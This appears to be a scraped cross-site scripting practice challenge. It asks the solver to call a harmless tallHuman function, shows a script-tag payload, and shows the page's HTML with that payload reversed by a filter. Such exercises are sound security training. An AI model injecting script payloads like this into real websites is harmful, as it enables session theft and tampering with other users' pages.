 Challenge: call the tallHuman function with argument 9ultl0bs (string) by exploiting the XSS vulnerability.
<script>tallHuman('9ultl0bs')</script>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>Hello, >pircs/<)'sb0llu9'(namuHlla>pircs<</body>
</html>